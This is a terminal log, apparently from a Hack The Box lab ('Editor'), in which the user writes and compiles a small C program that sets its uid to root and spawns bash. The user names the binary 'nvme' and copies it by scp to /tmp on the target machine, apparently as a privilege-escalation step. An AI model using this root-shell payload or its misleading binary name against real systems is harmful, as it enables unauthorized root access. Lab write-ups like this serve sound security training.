 ┌──(dd0x㉿kali)-[~/Desktop/HTB/Editor]
└─$ vim poc.c
┌──(dd0x㉿kali)-[~/Desktop/HTB/Editor]
└─$ cat poc.c
#include <unistd.h>
int main() {
    setuid(0); setgid(0);
    execl("/bin/bash", "bash", NULL);
    return 0;
}
┌──(dd0x㉿kali)-[~/Desktop/HTB/Editor]
└─$ gcc poc.c -o nvme
┌──(dd0x㉿kali)-[~/Desktop/HTB/Editor]
└─$ scp nvme oliver@editor.htb:/tmp/
The authenticity of host 'editor.htb (10.10.11.80)' can't be established.
ED25519 key fingerprint is SHA256:TgNhCKF6jUX7MG8TC01/MUj/+u0EBasUVsdSQMHdyfY.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:7: [hashed name]
    ~/.ssh/known_hosts:14: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'editor.htb' (ED25519) to the list of known hosts.
oliver@editor.htb's password:
Permission denied, please try again.
oliver@editor.htb's password:
nvme